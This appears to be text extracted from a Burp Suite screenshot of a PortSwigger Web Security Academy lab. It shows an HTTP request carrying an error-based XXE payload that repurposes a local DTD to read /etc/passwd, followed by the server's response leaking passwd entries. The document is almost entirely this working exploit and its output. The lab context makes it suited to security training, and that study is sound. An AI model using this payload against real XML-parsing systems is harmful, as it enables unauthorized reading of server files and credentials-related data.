 Request
Pretty Raw Hex
\n
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0a2b008904ad5935812208f500c600c7.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a2b008904ad5935812208f500c600c7.web-security-academy.net/product?pr
oductId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 <!DOCTYPE foo [
21 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
22 <!ENTITY % ISOamso '
23 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
24 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
25 &#x25;eval;
26 &#x25;error;
27 '>
28 %local_dtd;
29 ]>
30
31
32 <?xml version="1.0" encoding="UTF-8"?>
33 <stockCheck>
34 <productId>
1
</productId>
35 <storeId>
1
</storeId>
36 </stockCheck>
Response
Pretty Raw Hex Render
,
,
:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQLServer,
,
,
:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQLadministrator,
,
,
:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmuxdaemon,
,
,
:/var/lib/usbmux:/usr/sbin/nologin
38 rtkit:x:109:115:RealtimeKit,
,
,
:/proc:/usr/sbin/nologin
39 mongodb:x:110:117::/var/lib/mongodb:/usr/sbin/nologin
40 avahi:x:111:118:AvahimDNSdaemon,
,
,
:/var/run/avahi-daemon:/usr/sbin/nologin
41 cups-pk-helper:x:112:119:userforcups-pk-helperservice,
,
,
:/home/cups-pk-helper:/usr/sbin/nologin
42 geoclue:x:113:120::/var/lib/geoclue:/usr/sbin/nologin
43 saned:x:114:122::/var/lib/saned:/usr/sbin/nologin
44 colord:x:115:123:colordcolourmanagementdaemon,
,
,
:/var/lib/colord:/usr/sbin/nologin
45 pulse:x:116:124:PulseAudiodaemon,
,
,
:/var/run/pulse:/usr/sbin/nologin
46 gdm:x:117:126:GnomeDisplayManager:/var/lib/gdm3:/bin/false